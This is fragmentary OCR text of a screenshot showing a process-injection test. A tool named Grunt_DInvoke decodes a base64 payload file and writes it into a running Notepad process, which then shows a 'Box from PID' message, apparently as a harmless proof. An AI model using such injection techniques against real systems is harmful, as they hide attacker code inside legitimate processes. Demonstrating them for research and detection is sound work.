 procexp64.exe
ge: 6.71%
Commit Charge: 2
For Win
*Untitled - Notepa
File Edit Format
Box from PID:
18212
OK
Ln 1, Col 1
show_Pid.exe
notepad_s...
holl
Command Prompt
showPidTests\show_Pidx64.bin.b64 18212
[+] Read 46860 bytes
[+] Decoded it into 35144 bytes
[+] hProcess: 0x2D4
[+] Allocated: 2748830973952
[+] Payload written
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debug>
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debug
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debug>
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debug>tasklist | findst
r /i noptead
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debugtasklist | findstr
/i notepad
notepad.exe 18212 Console 1 41,732 K
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\DebugGrunt_DInvoke.exe
showPidTests\show_Pidx64.bin.b64 18212
[+] Read 46860 bytes
[+] Decoded it into 35144 bytes
[+] hProcess: 0x2DC
[+] Allocated: 2748831236096
[+] Payload written
C:\Users\dtrizna\source\repos\Grunt_DInvoke\Grunt_DInvoke\bin\Debug>